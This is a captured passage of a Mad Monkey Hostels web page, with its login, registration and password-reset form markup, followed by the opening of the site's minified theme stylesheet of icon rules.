				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=LA" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d63666fa4b" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=LA" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d63666fa4b" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=LA" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="09e5dfee2d" /><input type="hidden" name="_wp_http_referer" value="/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=LA" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11896 objects (8 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/css
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css
body_size: 86820
content:
@charset "UTF-8";
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */@font-face{font-family:moontime;src:url(../fonts/moontime-regular-webfont.woff2) format("woff2"),url(../fonts/moontime-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:AhoyDriftwood;src:url(../fonts/AhoyDriftwood.woff2) format("woff2"),url(../fonts/AhoyDriftwood.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-duotone,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}@media (prefers-reduced-motion:reduce){.fa-spin{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-a:before{content:"\41"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-anchor:before{content:"\f13d"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-ankh:before{content:"\f644"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-archway:before{content:"\f557"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-arrow-trend-down:before{content:"\e097"}.fa-arrow-trend-up:before{content:"\e098"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-asterisk:before{content:"\2a"}.fa-at:before{content:"\40"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-austral-sign:before{content:"\e0a9"}.fa-award:before{content:"\f559"}.fa-b:before{content:"\42"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-backward:before{content:"\f04a"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-bahai:before{content:"\f666"}.fa-baht-sign:before{content:"\e0ac"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-barcode:before{content:"\f02a"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-bell:before{content:"\f0f3"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blog:before{content:"\f781"}.fa-bold:before{content:"\f032"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broom:before{content:"\f51a"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-brush:before{content:"\f55d"}.fa-bug:before{content:"\f188"}.fa-bug-slash:before{content:"\e490"}.fa-building:before{content:"\f1ad"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-c:before{content:"\43"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-week:before{content:"\f784"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-camera-rotate:before{content:"\e0d8"}.fa-campground:before{content:"\f6bb"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-automobile:before,.fa-car:before{content:"\f